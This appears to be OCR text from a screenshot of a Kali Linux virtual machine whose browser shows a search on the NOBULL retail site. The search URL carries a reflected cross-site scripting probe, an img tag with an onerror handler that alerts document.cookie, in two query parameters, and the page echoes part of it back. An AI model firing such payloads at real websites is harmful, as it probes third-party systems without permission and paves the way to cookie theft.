 Debian 12.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Metasploitable2-Linux Debian 12.x 64-bit
1 2 3 4 11:50
All Products | NOBULL DenCode | Encoding & De
https://www.nobullproject.com/collections/shop?q='><img+src%3Dx+onerror%3Dalert(document.cookie)>&fallbackQuery='><img+src%3Dx+onerror%3Dalert(document.cookie)> 56
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec PEASS-ng/linPEAS at ... GTFOBins tar | GTFOBins DenCode | Encoding &...
NOBULL TB Nutrition 30% off any 4+ sale items. Use code SALESAVINGS. Login/Create Account Customer Support Order Status Gift Card
NOBULL Men Women Accessories New & Featured Gift Guide Sale US
No Results For "'>
" Found
Suggestions
• Check for misspellings.
• Remove possible redundant keywords (ie. "products").
• Use other words to describe what you are searching for.
You May Also Like
FINAL SALE
MR SPIDER TECH
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
1 26°C
Smoke
Search
M
ENG
IN
11:50
19-12-2024